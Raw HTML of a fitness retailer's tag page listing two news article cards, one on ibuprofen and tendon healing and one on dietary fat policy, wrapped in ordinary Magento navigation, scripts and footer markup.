</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-891 "> <a href="https://www.elitefts.com/shop/apparel.html"> <span class="megaitemicons"></span> Apparel </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/apparel.html">Apparel</a></h2> <ul> <li><a href="/shop/apparel/premium-tees.html" target="_self">Premium Tees</a></li> <li><a href="/shop/apparel/long-sleeve-tees.html" target="_self">Long Sleeve Tees</a></li> <li><a href="/shop/apparel/tees.html" target="_self">Tees</a></li> <li><a href="/shop/apparel/tanks.html" target="_self">Tanks</a></li> <li><a href="/shop/apparel/sweat-shirts.html">Sweatshirts</a></li> <li><a href="/shop/apparel/shorts-and-pants.html" target="_self">Shorts and Pants</a></li> <li><a href="/shop/apparel/compression-apparel.html">Compression Apparel</a></li> </ul><!-- @BLOCK@_101 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/apparel.html?cat=208">Women Apparel</a></h2> <ul> <li><a href="/shop/apparel.html?apparel_type=246&amp;cat=208">Tees</a></li> <li><a href="/shop/apparel.html?apparel_type=245&amp;cat=208">Sleeveless</a></li> <li><a href="/shop/apparel.html?cat=243">Strong(her) Apparel</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> <li><a href="/shop/apparel/limited-edition.html"><strong>Limited Edition</strong></a></li> <li><a href="https://www.elitefts.com/catalogsearch/result/?q=tagline"><strong>Tagline Apparel</strong></a></li> </ul></div><!-- @BLOCK@_118 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Do Not&nbsp;Forget</h2> <ul> <li><a href="/shop/apparel/bags.html">Bags</a></li> <li><a href="/shop/apparel.html?cat=93.html">Hats</a></li> <li><a href="/shop/apparel/wrist-bands.html">Wrist Bands</a></li> <li><a href="/shop/accessories/shaker-cups.html">Shaker Cups</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><strong>GIFT CARDS</strong></li> </ul> <p>&nbsp;</p></div><!-- @BLOCK@_119 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>New Apparel</h2> <p><a href="/shop/apparel/new-apparel.html" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/new-apparel-cat-matt.jpg" alt=""></a></p><!-- @BLOCK@_103 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-892 "> <a href="https://www.elitefts.com/content/"> <span class="megaitemicons"></span> Education </a> <ul class="animated bounceIn column3"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/seminars.html">Seminars & Events</a></h2> <ul> <li><a href="https://www.elitefts.com/dave-tate-s-tyao-application">Train Your A$$ Off Application</a></li> <li><a href="https://www.elitefts.com/join-the-crew">CREW Training Retreat</a></li> <li><a href="https://www.elitefts.com/shop/education/seminars.html">Tom Sheppard Strength Mastery</a></li> </ul> <p>&nbsp;</p> <h2>Podcast</h2> <ul> <li><a href="https://www.elitefts.com/content/table-talk">Table Talk</a></li> <li><a href="https://www.elitefts.com/join-the-crew">Inner Circle Crew</a></li> <li><a href="https://www.elitefts.com/education/podcasts/sportsperformance/">Sports Performance</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <h2><a class="level-sub-first" href="/education/">Culture</a></h2> <ul> <li><a href="/our-story" target="_self">Company Story</a></li> <li><a href="/mobile-wallpapers/" target="_self">Mobile Walls</a></li> <li><a href="/desktop-wallpapers/" target="_self">Desktop Walls</a></li> </ul></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/education/">Articles</a></h2> <ul> <li><a href="/education/training/workouts-programs/" target="_self">Workouts &amp; Programs</a></li> <li><a href="https://www.elitefts.com/education/training/">Training</a></li> <li><a href="/education/training/program-design/" target="_self">Program Design</a></li> <li><a href="/education/training/powerlifting/" target="_self">Powerlifting</a></li> <li><a href="/education/nutrition/" target="_self">Nutrition</a></li> <li><a href="/education/training/bodybuilding/" target="_self">Bodybuilding</a></li> <li><a href="/education/training/sports-performance/" target="_self">Sports Performance</a></li> <li><a href="/education/rehab-recovery/" target="_self">Rehab &amp; Recovery</a></li> <li><a href="/education/coaching-education/coaching/" target="_self">Strength &amp; Conditioning</a></li> <li><a href="/education/coaching-education/success-business/" target="_self">Success/Business</a></li> <li><a href="/education/coaching-education/special-needs-coaching-education/" target="_self">Special Needs</a></li> </ul> </div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/books.html" target="_self">Books</a></h2> <ul> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="/shop/dave-tate-s-table-talk-crew.html">Table Talk Books & Webinars</a></li> </ul> <p><a href="/content/table-talk/" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/table-talk-menu-page.jpg" alt=""></a></p></div><!-- @BLOCK@_122 --> </li> </ul>
</li> </ul> </li><li class=" "> <a href="https://www.elitefts.com/shop/best-sellers.html"><span class="megaitemicons"></span>Best Sellers</a>
</li>        </ul>
            </div>
</div>
<script type="text/javascript">
    window.animation_time = '0.0';
    require(['jquery'], function ($) {
        var nav = $('.horizontal-menu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            $(window).scroll(function () {
                if ($(window).width() >= 768) {
                    if ($(window).scrollTop() > stickyHeaderTop) {

                        if ($('.horizontal-menu .stickymenu').hasClass('vertical-right')) {
                            var outerWidth = $('.section-items.nav-sections-items').width();
                            var innerWidth = $('.menu-container.horizontal-menu').width();
                            var rightMargin = ((outerWidth - innerWidth) / 2) + 'px';
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px', right: rightMargin});
                        } else {
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px'});
                        }

                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.horizontal-menu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="md-menu-overlay">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns container pl-0 pr-0"><div class="column main"><input name="form_key" type="hidden" value="L91fFrlycnZFci7G" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elitefts.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elitefts.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elitefts.com\/","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","wp_ga4"],"checkout\/cart\/delete":["cart","ammessages","wp_ga4"],"checkout\/cart\/updatepost":["cart","ammessages","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ammessages","wp_ga4"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ugiftcert\/checkout\/add":["cart"],"ugiftcert\/checkout\/remove":["cart"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.elitefts.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.elitefts.com\/page_cache\/block\/render\/id\/12671\/","handles":["default","wordpress_default","wordpress_term_view","wordpress_post_tag_view","wordpress_post_tag_view_12671"],"originalRequest":{"route":"wordpress","controller":"term","action":"view","uri":"\/tag\/new-york-times\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.elitefts.com\/aw_rewardpoints\/block\/render\/id\/12671\/","originalRequest":{"route":"wordpress","controller":"term","action":"view","uri":"\/tag\/new-york-times\/"}}        }
    }
</script><div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.elitefts.com/mailchimp/campaign/check/"}}'>
</div>
	<div class="container">	
		<div class="articles row">
																<div class="col-12 col-sm-3 col-md-3 mt-5" data-topic="articles">
							<div class="post-list-item">
		<div class="post-entry">
							<div class="post-image">
					<a href="https://www.elitefts.com/news/ibuprofen-reduces-pain-and-healing-process/" title="Ibuprofen Reduces Pain AND Healing Process "><img src="https://www.elitefts.com/wp/wp-content/uploads/2016/04/drugs-205882_960_720-300x250.jpg" alt="Ibuprofen Reduces Pain AND Healing Process "/></a>
				</div>
					</div>
		<div class="responsive-card">
		        				<div class="post-categories post-meta-item">
    				    <a href="https://www.elitefts.com/culture/news/">News</a>    				</div>
    		    		<!-- Published -->
    		<!-- Not Published -->
    		<!-- https://www.elitefts.com/news/ibuprofen-reduces-pain-and-healing-process/ -->
		    <a href="https://www.elitefts.com/news/ibuprofen-reduces-pain-and-healing-process/" title="Ibuprofen Reduces Pain AND Healing Process ">
								<b>Ibuprofen Reduces Pain AND Healing Process </b>
			</a>
			<div class="post-excerpt">Nsaids can be effective at reducing pain of chronic tendon injuries. However, can they be detrimental to healing in the long run?</div>
    		<div class="post-meta">
    		    <div class="post-user post-meta-item">
    		    	    				 	<a href="https://www.elitefts.com/author/dan-manson/">
    					<span class="gravatar gravatar-postmeta"><img src="https://www.gravatar.com/avatar/27b25532ed1f7f9ddd3875a905209eb1?d=&s=50" style="width: 30px;border-radius: 15px; margin-right: 5px;vertical-align: middle;"></span>
    					<span>Dan Manson</span></a>
    			</div>
    			    			<div class="post-date post-meta-item">
    				April 13 2016    			</div>
    		</div>
		</div>
		<div class="addthis_sharing_toolbox" data-url="https://www.elitefts.com/news/ibuprofen-reduces-pain-and-healing-process/" data-title="Ibuprofen Reduces Pain AND Healing Process "></div>
		<a href="https://www.elitefts.com/news/ibuprofen-reduces-pain-and-healing-process/">
 			<button class="responsive-card-elite"  aria-label="Read Article">&rarr;</button>
        </a>
	</div>
					</div>
																				<div class="col-12 col-sm-3 col-md-3 mt-5" data-topic="articles">
							<div class="post-list-item">
		<div class="post-entry">
							<div class="post-image">
					<a href="https://www.elitefts.com/news/government-policy-guidelines-and-dietary-fat/" title="Government Policy Guidelines and Dietary Fat"><img src="https://www.elitefts.com/wp/wp-content/uploads/2015/07/barbecue-820010_1280-300x250.jpg" alt="Government Policy Guidelines and Dietary Fat"/></a>
				</div>
					</div>
		<div class="responsive-card">
		        				<div class="post-categories post-meta-item">
    				    <a href="https://www.elitefts.com/culture/news/">News</a>    				</div>
    		    		<!-- Published -->
    		<!-- Not Published -->
    		<!-- https://www.elitefts.com/news/government-policy-guidelines-and-dietary-fat/ -->
		    <a href="https://www.elitefts.com/news/government-policy-guidelines-and-dietary-fat/" title="Government Policy Guidelines and Dietary Fat">
								<b>Government Policy Guidelines and Dietary Fat</b>
			</a>
			<div class="post-excerpt">Is it time for government policy on dietary fat to change?</div>
    		<div class="post-meta">
    		    <div class="post-user post-meta-item">
    		    	    				 	<a href="https://www.elitefts.com/author/dan-manson/">
    					<span class="gravatar gravatar-postmeta"><img src="https://www.gravatar.com/avatar/27b25532ed1f7f9ddd3875a905209eb1?d=&s=50" style="width: 30px;border-radius: 15px; margin-right: 5px;vertical-align: middle;"></span>
    					<span>Dan Manson</span></a>
    			</div>
    			                    <div class="post-time post-meta-item">0 minutes, 45 seconds</div>
                    			<div class="post-date post-meta-item">
    				August 4 2015    			</div>
    		</div>
		</div>
		<div class="addthis_sharing_toolbox" data-url="https://www.elitefts.com/news/government-policy-guidelines-and-dietary-fat/" data-title="Government Policy Guidelines and Dietary Fat"></div>
		<a href="https://www.elitefts.com/news/government-policy-guidelines-and-dietary-fat/">
 			<button class="responsive-card-elite"  aria-label="Read Article">&rarr;</button>
        </a>
	</div>
					</div>
									</div>
	</div>
	
        <div class="pager">
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            2 Item(s)                        </span>
        </p>
        
        
    
        </div></div></div></main><footer class="page-footer"><div class="footer content"><div class="container">
  <div class="row">
    <div class="col-12 col-sm-6 mt-5">
        <h2 style="color:#fff;font-size:30px;">SIGN UP FOR THE LATEST NEWS AND OFFERS</h2>
    </div>
    <div class="col-12 col-sm-6 mt-5">
        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.elitefts.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
    </div>
    <div class="col-12 mt-5">
        <hr style="border-top: 1px solid #b4b4b4;" />
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Customer Service</strong></li>
                                            <li class="nav item"><a href="/customer-service/contact-us">Contact Us</a></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                            <li class="nav item"><a href="/customer-service/equipment-leasing">Equipment Leasing</a></li>
                                            <li class="nav item"><a href="/customer-service/freight-shipping">Freight Shipping</a></li>
                                            <li class="nav item"><a href="/customer-service/shipping-terms">Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/free-shipping-terms">Free Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/internships-jobs">Internships & Jobs</a></li>
                                            <li class="nav item"><a href="/customer-service/sponsorship-application">Sponsorship Application</a></li>
                                            <li class="nav item"><a href="/customer-service/article-submissions">Article Submissions</a></li>
                                            <li class="nav item"><a href="/customer-service/reward-points">Reward Points</a></li>
                                            <li class="nav item"><a href="/customer-service/privacy-policy">Privacy Policy</a></li>
                                            <li class="nav item"><a href="/customer-service/terms-of-service">Terms of Service</a></li>
                                            <li class="nav item"><a href="/customer-service/disclaimer">Disclaimer</a></li>
                                            <li class="nav item"><a href="/customer-service/disclosure">Disclosure</a></li>
                                            <li class="nav item"><a href="/customer-service/raffles-and-contests">Raffles and Contests</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Education</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/education/featured-gyms/">Featured Gyms</a></li>
                                            <li class="nav item"><a href="/education/training/workouts-programs/">Workouts & Programs</a></li>
                                            <li class="nav item"><a href="/education/training/program-design/">Program Design</a></li>
                                            <li class="nav item"><a href="/education/training/sports-performance/">Sports Performance</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/coaching/">Strength & Coaching</a></li>
                                            <li class="nav item"><a href="/education/training/powerlifting/">Powerlifting</a></li>
                                            <li class="nav item"><a href="/education/training/bodybuilding/">Bodybuilding</a></li>
                                            <li class="nav item"><a href="/education/novice/">Novice</a></li>
                                            <li class="nav item"><a href="/education/nutrition/">Nutrition</a></li>
                                            <li class="nav item"><a href="/education/rehab-recovery/">Rehab & Recovery</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/success-business/">Success/Business</a></li>
                                            <li class="nav item"><a href="/coaching-logs">Coaching Logs</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Culture</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/our-story/" target="_blank">The elitefts Company Story</a></li>
                                            <li class="nav item"><a href="https://www.flickr.com/photos/elitefts/sets/72157607233583380" target="_blank">Client List</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/team-elitefts/">Team elitefts</a></li>
                                            <li class="nav item"><a href="/long-form-article/team-elitefts-alumni/">Team EliteFTS Alumni</a></li>
                                            <li class="nav item"><a href="/mobile-wallpapers/">Mobile Wallpapers</a></li>
                                            <li class="nav item"><a href="/desktop-wallpapers/">Desktop Wallpapers</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Order Online or Call</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>888-854-8806 or 740-845-0987</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>elitefts.com Inc. </strong></li>
                                        <li class="nav item"><strong>1402 State Route 665</strong></li>
                                        <li class="nav item"><strong>London, Ohio 43140</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Hours:</strong></li>
                                        <li class="nav item"><strong>M-F 9:00am - 5:00pm EST</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Visa, Master Card, American Express, Paypal Accepted</strong></li>
                            </ul>
        <img alt="Visa, Master Card, American Express, Paypal Accepted" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/Minimal-Credit-Card-Icons.png" style="width:100%;object-fit:contain;float:left;margin-top:10px;">
    </div>
    <div class="col-12 col-sm-6 mt-5" style="color:#b4b4b4;">
                <a href="https://www.facebook.com/eliteftsd/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/facebook-icon.png" alt="Visit us on Facebook" width="25" height="25"></a>        <a href="http://twitter.com/Elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/twitter-icon.png" alt="Visit us on Twitter" width="25" height="25"></a>        <a href="https://www.youtube.com/channel/UCSo2azieL7E7uzkXGvEeMSw?sub_confirmation=1" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/youtube-icon.png" alt="Visit us on YouTube" width="25" height="25"></a>        <a href="http://www.flickr.com/photos/elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/flickr-icon.png" alt="Visit us on Flickr" width="25" height="25"></a>                        <a href="https://www.instagram.com/elitefts/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/instagram-icon.png" alt="Visit us on Instagram" width="25" height="25"></a>    </div>
    <div class="col-12 col-sm-6 mt-5 text-right" style="color:#b4b4b4;">
        <p>Copyright &copy; 2025 All rights reserved. We are not <a href="https://www.elitefitness.com/" style="color:#b4b4b4;" target="_blank">Elite Fitness</a></p>
    </div>
  </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elitefts.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</div>    <script  nonce="MXZ2bGtnemRycXlueGU0b3FzMGFrdXIxY3BrZ3dnYmw=" >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
